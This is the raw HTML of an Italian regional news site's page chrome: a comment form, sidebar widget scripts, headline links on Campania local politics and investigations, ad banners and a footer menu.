		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://italianotizie.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Per favore inserisci il tuo commento!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Per favore inserisci il tuo nome qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Hai inserito un indirizzo email errato!</div>
			            <div class="td-warning-email">Per favore inserisci il tuo indirizzo email qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='205357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Contromano","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"1","offset":"","el_class":"","post_ids":"-205357","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "1";
block_tdi_5.found_posts = "455";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "455";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Contromano</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/"  rel="bookmark" class="td-image-wrap " title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/05/matacena-alleatiok-aversa-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/"  rel="bookmark" title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete">Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:00:00+01:00" >24 Dicembre, 2025</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




di Mario De Michele



Sotto l’albero di Natale i cittadini di Aversa si sono ritrovati tra strenne e regali per grandi e piccini anche la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" >
<style></style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"9","offset":"","el_class":"","post_ids":"-205357","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_2";
block_tdi_6.post_count = "9";
block_tdi_6.found_posts = "173231";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "19248";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">News</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/orta-di-atella-dirasco-e-lampano-interrogano-santillo-su-assunzioni-e-responsabile-finanziario-scomparsi-villano-misso-indaco-e-dambrosio/"  rel="bookmark" class="td-image-wrap " title="Orta di Atella: Dirasco e Lampano interrogano Santillo su assunzioni e responsabile finanziario. Scomparsi Villano, Misso, Indaco e D&#8217;Ambrosio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Orta di Atella: Dirasco e Lampano interrogano Santillo su assunzioni e responsabile finanziario. Scomparsi Villano, Misso, Indaco e D&#8217;Ambrosio" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/06/santillo-antonio-ok-orta-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/orta-di-atella-dirasco-e-lampano-interrogano-santillo-su-assunzioni-e-responsabile-finanziario-scomparsi-villano-misso-indaco-e-dambrosio/"  rel="bookmark" title="Orta di Atella: Dirasco e Lampano interrogano Santillo su assunzioni e responsabile finanziario. Scomparsi Villano, Misso, Indaco e D&#8217;Ambrosio">Orta di Atella: Dirasco e Lampano interrogano Santillo su assunzioni e responsabile finanziario. Scomparsi Villano, Misso, Indaco e D&#8217;Ambrosio</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:27:57+01:00" >21 Gennaio, 2026</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/politica/orta-di-atella-dirasco-e-lampano-interrogano-santillo-su-assunzioni-e-responsabile-finanziario-scomparsi-villano-misso-indaco-e-dambrosio/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




Mentre gli altri consiglieri comunali di opposizione da tre mesi si sono dati alla macchia, al punto che ormai non è chiaro chi sta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/economia/psr-2014-2022-in-campania-speso-oltre-il-9993-caputo-percorso-costruito-negli-anni-fatto-di-scelte-e-impegno/"  rel="bookmark" class="td-image-wrap " title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/09/caputo-nicola-regione-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/economia/psr-2014-2022-in-campania-speso-oltre-il-9993-caputo-percorso-costruito-negli-anni-fatto-di-scelte-e-impegno/"  rel="bookmark" title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;">Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:27:52+01:00" >20 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/la-procura-chiede-arresto-di-giovanni-zannini-il-consigliere-regionale-sara-interrogato-dal-gip-il-4-febbraio/"  rel="bookmark" class="td-image-wrap " title="La Procura chiede l&#8217;arresto di Giovanni Zannini, il consigliere regionale sarà interrogato dal Gip il 4 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Procura chiede l&#8217;arresto di Giovanni Zannini, il consigliere regionale sarà interrogato dal Gip il 4 febbraio" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/zannini-giovanni-comitato-aversa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/la-procura-chiede-arresto-di-giovanni-zannini-il-consigliere-regionale-sara-interrogato-dal-gip-il-4-febbraio/"  rel="bookmark" title="La Procura chiede l&#8217;arresto di Giovanni Zannini, il consigliere regionale sarà interrogato dal Gip il 4 febbraio">La Procura chiede l&#8217;arresto di Giovanni Zannini, il consigliere regionale sarà interrogato dal Gip il 4 febbraio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:05:30+01:00" >20 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/inchiesta-gol-3-la-graduatoria-del-progetto-di-cesa-utilizzata-per-indicare-i-41-prescelti-del-programma-provinciale-regole-del-gioco-truccate/"  rel="bookmark" class="td-image-wrap " title="INCHIESTA GOL/3 La graduatoria del progetto di Cesa utilizzata per indicare i 41 prescelti del programma provinciale. Regole del gioco truccate" ><img class="entry-thumb" src="[data-uri]" alt="" title="INCHIESTA GOL/3 La graduatoria del progetto di Cesa utilizzata per indicare i 41 prescelti del programma provinciale. Regole del gioco truccate" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/villano-guida-2-cesa-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/inchiesta-gol-3-la-graduatoria-del-progetto-di-cesa-utilizzata-per-indicare-i-41-prescelti-del-programma-provinciale-regole-del-gioco-truccate/"  rel="bookmark" title="INCHIESTA GOL/3 La graduatoria del progetto di Cesa utilizzata per indicare i 41 prescelti del programma provinciale. Regole del gioco truccate">INCHIESTA GOL/3 La graduatoria del progetto di Cesa utilizzata per indicare i 41 prescelti del programma provinciale. Regole del gioco truccate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:24:01+01:00" >20 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/foto-incredibile-a-orta-di-atella-chiuso-al-pubblico-il-municipio-per-gravi-carenze-strutturali-denuncia-di-dirasco-e-lampano/"  rel="bookmark" class="td-image-wrap " title="FOTO Incredibile a Orta di Atella, municipio chiuso al pubblico per gravi carenze strutturali. Denuncia di Dirasco e Lampano" ><img class="entry-thumb" src="[data-uri]" alt="" title="FOTO Incredibile a Orta di Atella, municipio chiuso al pubblico per gravi carenze strutturali. Denuncia di Dirasco e Lampano" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/orta-chiusura-municipio-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/foto-incredibile-a-orta-di-atella-chiuso-al-pubblico-il-municipio-per-gravi-carenze-strutturali-denuncia-di-dirasco-e-lampano/"  rel="bookmark" title="FOTO Incredibile a Orta di Atella, municipio chiuso al pubblico per gravi carenze strutturali. Denuncia di Dirasco e Lampano">FOTO Incredibile a Orta di Atella, municipio chiuso al pubblico per gravi carenze strutturali. Denuncia di Dirasco e Lampano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:29:59+01:00" >20 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/cesa-lavori-via-berlinguer-oscurato-lufficio-rup-larchitetto-migliaccio-intasca-100mila-euro-in-3-anni/"  rel="bookmark" class="td-image-wrap " title="Cesa, lavori in via Berlinguer: oscurato l&#8217;ufficio Rup. L&#8217;architetto Migliaccio intasca 100mila euro in 3 anni, è parente dell&#8217;assessore Turco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cesa, lavori in via Berlinguer: oscurato l&#8217;ufficio Rup. L&#8217;architetto Migliaccio intasca 100mila euro in 3 anni, è parente dell&#8217;assessore Turco" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/guida-turco-cesa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/cesa-lavori-via-berlinguer-oscurato-lufficio-rup-larchitetto-migliaccio-intasca-100mila-euro-in-3-anni/"  rel="bookmark" title="Cesa, lavori in via Berlinguer: oscurato l&#8217;ufficio Rup. L&#8217;architetto Migliaccio intasca 100mila euro in 3 anni, è parente dell&#8217;assessore Turco">Cesa, lavori in via Berlinguer: oscurato l&#8217;ufficio Rup. L&#8217;architetto Migliaccio intasca 100mila euro in 3 anni, è parente dell&#8217;assessore Turco</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:20:05+01:00" >19 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/cesa-inchiesta-pua-1-zone-d4-piani-urbanistici-attuativi-scatole-vuote-impossibile-rilasciare-le-licenze-edilizie/"  rel="bookmark" class="td-image-wrap " title="CESA, INCHIESTA PUA /1 Zone D4, Piani urbanistici attuativi scatole vuote: impossibile rilasciare le licenze edilizie. Batosta per cittadini e imprese" ><img class="entry-thumb" src="[data-uri]" alt="" title="CESA, INCHIESTA PUA /1 Zone D4, Piani urbanistici attuativi scatole vuote: impossibile rilasciare le licenze edilizie. Batosta per cittadini e imprese" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/08/guida-enzo-solo-cose-belle-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/cesa-inchiesta-pua-1-zone-d4-piani-urbanistici-attuativi-scatole-vuote-impossibile-rilasciare-le-licenze-edilizie/"  rel="bookmark" title="CESA, INCHIESTA PUA /1 Zone D4, Piani urbanistici attuativi scatole vuote: impossibile rilasciare le licenze edilizie. Batosta per cittadini e imprese">CESA, INCHIESTA PUA /1 Zone D4, Piani urbanistici attuativi scatole vuote: impossibile rilasciare le licenze edilizie. Batosta per cittadini e imprese</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:30:22+01:00" >18 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/fdi-caserta-santangelo-vicepresidente-un-incarico-che-mi-inorgoglisce-provinciali-si-al-referendum-e-comunali-a-marcianise-e-caserta-le-sfide-da-vincere/"  rel="bookmark" class="td-image-wrap " title="Fdi Caserta, Santangelo vicepresidente: &#8220;Un incarico che mi inorgoglisce. Provinciali, sì al referendum e comunali a Marcianise e Caserta le sfide da vincere&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fdi Caserta, Santangelo vicepresidente: &#8220;Un incarico che mi inorgoglisce. Provinciali, sì al referendum e comunali a Marcianise e Caserta le sfide da vincere&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/10/santangelo-enzo-nuova-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/fdi-caserta-santangelo-vicepresidente-un-incarico-che-mi-inorgoglisce-provinciali-si-al-referendum-e-comunali-a-marcianise-e-caserta-le-sfide-da-vincere/"  rel="bookmark" title="Fdi Caserta, Santangelo vicepresidente: &#8220;Un incarico che mi inorgoglisce. Provinciali, sì al referendum e comunali a Marcianise e Caserta le sfide da vincere&#8221;">Fdi Caserta, Santangelo vicepresidente: &#8220;Un incarico che mi inorgoglisce. Provinciali, sì al referendum e comunali a Marcianise e Caserta le sfide da vincere&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:11:24+01:00" >18 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/cesa-demolito-palazzo-dettore-dubbi-sui-crediti-edilizi-e-sulla-legittimita-dellabbattimento/"  rel="bookmark" class="td-image-wrap " title="Cesa, demolito Palazzo D&#8217;Ettore: dubbi sui crediti edilizi e sulla legittimità dell&#8217;abbattimento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cesa, demolito Palazzo D&#8217;Ettore: dubbi sui crediti edilizi e sulla legittimità dell&#8217;abbattimento" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/cesa-abbattuto-palazzo-dettore1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/cesa-demolito-palazzo-dettore-dubbi-sui-crediti-edilizi-e-sulla-legittimita-dellabbattimento/"  rel="bookmark" title="Cesa, demolito Palazzo D&#8217;Ettore: dubbi sui crediti edilizi e sulla legittimità dell&#8217;abbattimento">Cesa, demolito Palazzo D&#8217;Ettore: dubbi sui crediti edilizi e sulla legittimità dell&#8217;abbattimento</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:35:58+01:00" >17 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center>
<!-- QUI INIZIA UNA PUBBLICITA' --> 

<a href="http://www.hotelsandiego.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-hotel-san-diego.png"></a>

<a href="https://www.legadelcane.org/"><img src="https://italianotizie.online/wp-content/uploads/2022/11/banner-animal-protection.png"></a>

<a href="https://gorawellness.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-animato-gora.gif"></a>


<!-- QUI FINISCE UNA PUBBLICITA' -->

<a href="http://www.cgcreativeshop.com/" target="_blank" rel="noopener noreferrer"><img src="https://italianotizie.online/wp-content/uploads/2020/07/bann_01.gif"></a>

</center>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Continua su Italia Notizie</span></h4><div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contattaci</span></h4>			<div class="textwidget"><p>Inviaci una mail all&#8217;indirizzo <a href="mailto:redazione@italianotizie.online">redazione@italianotizie.online</a></p>
</div>
